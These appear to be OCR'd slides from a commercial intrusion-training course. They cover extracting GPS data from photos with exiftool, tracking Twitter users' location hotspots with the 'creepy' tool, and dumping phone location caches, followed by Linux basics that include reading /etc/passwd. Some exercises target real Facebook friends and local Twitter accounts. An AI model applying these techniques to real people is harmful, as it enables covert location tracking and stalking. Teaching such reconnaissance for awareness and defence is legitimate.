- Tool called exiftool can be used to extract Metadata from images
- Example

exiftool -c "%d %d %.8f" ~/image.jpg

• To get a proper GPS coordinates format

-c "%d %d %.8f"



#### Geotagged Photos

• Example Facebook Photo

| xaitax@w00t: -                                                                                                    |                                                                                                    | 000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal                                                                                                    | Help                                                                                                    |     |
| xaitax@w00t:-\$ exiftool -c "Wd<br>ExifTool Version Number<br>File Name<br>Directory<br>File Size<br>File Modification Date/Time<br>File Permissions<br>File Permissions<br>File Type<br>JFIF Version<br>Exif Byte Order<br>X Resolution<br>X Resolution<br>Resolution Unit<br>Software<br>GPS Version ID<br>GPS Latitude Ref<br>GPS Longitude Ref<br>Image Height<br>Encoding Process<br>Bits Per Sample<br>Color Components<br>Y Cher Jou Sumpting<br>GPS Longitude<br>GPS Longitude<br>GPS Longitude<br>GPS Desition<br>Image Sise<br>Xaitax@w00t:-\$ | <pre>%d %.8f* -/vmware/share/imgs/2.jpg<br/>: 8.15<br/>: 2.jpg<br/>: /home/xaitax/vmware/share/imgs<br/>: 47 kB<br/>: 2011:02:20 14:10:26+04:00<br/>: rwxr-xr-x<br/>: JPEG<br/>: image/jpeg<br/>: 1.01<br/>: Little-endian (Intel, II)<br/>: 180<br/>: inches<br/>: TP<br/>: 2.3.0.0<br/>: North<br/>: East<br/>: 412<br/>: 550<br/>: Baseline DCT, Huffman coding<br/>: 8<br/>: 3<br/>: vccc+rico (1.2)<br/>: 53 4 30.00000000 N<br/>: 8 48 25.48800000 E<br/>: 53 4 30.00000000 N, 8 48 25.48800000 E<br/>: 412450</pre> |     |



#### **Geotagged Photos**

- "GPS Position" field can be pasted to Google Maps for Location
- Example Facebook Photo  $\rightarrow$  Google Maps





### **Geolocation – Hands-On**

#### Hands-On:





Hands-On:

- Choose Facebook friends and analyze a few images
- Geolocation shown within pictures?
- Geolocation found on Google Maps?





#### **Geolocation services**

- Many Websites offer to "upload" your location
- Used for "Friend finding"
- Used on Social Networks
  - Twitter
  - Facebook



#### **Geolocation services**

- Most famous and very popular Foursquare
  - <u>http://www.foursquare.com</u>
  - Connect with friends and share your location
  - Can send these information directly to Twitter/Facebook account of a person
  - Applications for iPhone, iPad, Android, etc.





© GAMMAGROUP

#### **Geolocation services**

• Example: Foursquare & Facebook



• Example: Foursquare & Twitter





#### **Geolocation services**

- Extraction can be automated
- Tool called creepy can be used
  - <u>http://ilektrojohn.github.com/creepy/</u>
  - A Geolocation Information Aggregator
- Can automatically search through
  - Foursquare
  - Twitter
  - Flickr
  - and many more
- Facebook support is planned!



#### **Geolocation services**

- **Example Twitter Extraction** •
  - Location moving profile through timeline •
  - Hotspots .



Searching for locations .. Be patient, I am doing my best. This can take a while, please hold ...

rror while accessing http://yfrog.com/4eflovaj .The problem was : Error trying to download photo



### **Geolocation – Hands-On**

#### Hands-On:





Hands-On:

- Download & Install creepy
  - aptitude install creepy
- Get familiar with the GUI
- Choose local Twitter Accounts
- Run creepy against several Targets (Can take a while)
- Geolocation shown within Twitter Account?
- Does the Target has main spots?





Location saved on Smartphones

- Many Smartphones save GPS / GSM information their Smartphones
- Android has cache.cell & cache.wifi
  - Extraction with android-locdump (root access required)
  - <u>https://github.com/packetlss/android-locdump</u>
- "LocationGate" iPhone / iPad have consolidated.db
  - Backup of this file is saved on computer via iTunes
  - Extraction with iPhoneTracker
  - <u>http://petewarden.github.com/iPhoneTracker/</u>



Location saved on Smartphones

• iPad / iPhone Example







- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. Server Intrusion
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. Wired Intrusion
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



### **Table of Content**



- Server Intrusion
  - Linux Basics
  - Scanning
  - Enumeration
  - Exploit Usage



### **Linux Basics**

- Initial Kernel release in 1991 by Linus Torvalds
- Today market share
  - Server: 30% 40%
  - Desktops: 2% 5%
- Famous Linux Distributions:
  - Server: Debian
  - Desktop: Ubuntu & Fedora
- Almost full hardware support these days







### **Linux Basics**

• Linux Directory Structure (the most important directories)

| /        | Top-Level Directory                                            |
|----------|----------------------------------------------------------------|
| /boot    | Startup files and Kernel                                       |
| /etc     | System and Software configuration files                        |
| /home    | User directories                                               |
| /mnt     | Mount point for external devices                               |
| /root    | Home directory of root user                                    |
| /tmp     | Temporary files / cleaned upon reboot                          |
| /var     | Storage for all variable files and temporary files (e.g. logs) |
| /pentest | BackTrack / FinTrack added software                            |



- Super User Rights
  - sudo command
- Changing Directories
  - cd /pentest/
- Rename & Move File
  - *mv* oldfile.txt newfile.txt
- Edit & Read (Configuration File) with Graphical Text Editor
  - gedit /etc/passwd
- Show latest Entries (of Logfile)
  - **tail –f** /var/log/messages
- Show Network Configuration
  - ifconfig



- Remove Files
  - **rm** filename
- Remove Directories
  - **rm –r** directoryname
- Copy File
  - **cp** file.cfg\_template file.cfg
- Show content of file
  - cat /etc/passwd
- Create an empty file
  - touch myfile


Advanced Shell Usage

| <pre>command1 &gt; outputfile</pre> | Redirect output of <i>command1</i> to file        |  |  |
|-------------------------------------|---------------------------------------------------|--|--|
|                                     | e.g.: ls /etc/ > /root/Desktop/etclist.txt        |  |  |
|                                     |                                                   |  |  |
| command1   command2                 | Pipe Output of <i>command1</i> to <i>command2</i> |  |  |
|                                     | e.g.: echo test   md5sum                          |  |  |
|                                     |                                                   |  |  |
| command1 && command2                | Start command2 after command1 is finished         |  |  |

e.g.: ./configure && make



#### **Linux Basics**

#### Hands-On:

